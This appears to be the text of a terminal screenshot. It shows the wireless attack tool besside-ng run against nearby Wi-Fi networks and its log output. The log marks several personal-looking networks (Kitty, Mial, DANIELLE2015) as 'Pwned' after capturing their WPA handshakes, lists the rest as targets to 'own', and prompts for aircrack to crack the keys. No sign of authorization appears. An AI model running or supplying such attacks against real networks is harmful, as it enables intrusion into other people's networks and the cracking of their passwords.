 root@HackWare: ~
Файл Правка Вид Поиск Терминал Справка
root@HackWare:~# besside-ng wlan0
[08:34:43] Let's ride
[08:34:43] Logging to besside.log
[08:34:51] TO-OWN [Kitty*, JOHNS*, numtc*, num*, DANIELLE2015*, Mial*, Hailsham*, Janphen*] OWNED []
[08:34:53] Got necessary WPA handshake info for Kitty
[08:34:53] Run aircrack on wpa.cap for WPA key
[08:34:53] Pwned network Kitty in 0:02 mins:sec
[08:34:53] TO-OWN [JOHNS*, numtc*, num*, DANIELLE2015*, Mial*, Hailsham*, Janphen*] OWNED [Kitty*]
[08:35:14] Crappy connection - num unreachable got 0/10 (100% loss) [-88 dbm]
[08:35:25] Got necessary WPA handshake info for Mial
[08:35:25] Run aircrack on wpa.cap for WPA key
[08:35:25] Pwned network Mial in 0:01 mins:sec
[08:35:25] TO-OWN [JOHNS*, numtc*, DANIELLE2015*, Hailsham*, Janphen*] OWNED [Kitty*, Mial*]
[08:35:26] Crappy connection - Hailsham unreachable got 0/10 (100% loss) [-86 dbm]
[08:35:44] TO-OWN [JOHNS*, numtc*, DANIELLE2015*, Janphen*] OWNED [Kitty*, Mial*]
[08:36:32] TO-OWN [JOHNS*, numtc*, DANIELLE2015*, Janphen*] OWNED [Kitty*, Mial*]
[08:37:20] TO-OWN [JOHNS*, numtc*, DANIELLE2015*, Janphen*] OWNED [Kitty*, Mial*]
[08:38:08] TO-OWN [JOHNS*, numtc*, DANIELLE2015*, Janphen*] OWNED [Kitty*, Mial*]
[08:38:56] TO-OWN [JOHNS*, numtc*, DANIELLE2015*, Janphen*] OWNED [Kitty*, Mial*]
[08:39:44] TO-OWN [JOHNS*, numtc*, DANIELLE2015*, Janphen*] OWNED [Kitty*, Mial*]
[08:40:04] Got necessary WPA handshake info for DANIELLE2015
[08:40:04] Run aircrack on wpa.cap for WPA key
[08:40:04] Pwned network DANIELLE2015 in 4:50 mins:sec
[08:40:04] TO-OWN [JOHNS*, numtc*, Janphen*] OWNED [Kitty*, DANIELLE2015*, Mial*]
[08:40:22] TO-OWN [JOHNS*, numtc*, Janphen*] OWNED [Kitty*, DANIELLE2015*, Mial*]
[08:41:00] TO-OWN [JOHNS*, numtc*, Janphen*] OWNED [Kitty*, DANIELLE2015*, Mial*]
[08:41:38] TO-OWN [JOHNS*, numtc*, Janphen*] OWNED [Kitty*, DANIELLE2015*, Mial*]
[08:42:16] TO-OWN [JOHNS*, numtc*, Janphen*] OWNED [Kitty*, DANIELLE2015*, Mial*]
[08:42:51] - Scanning chan 08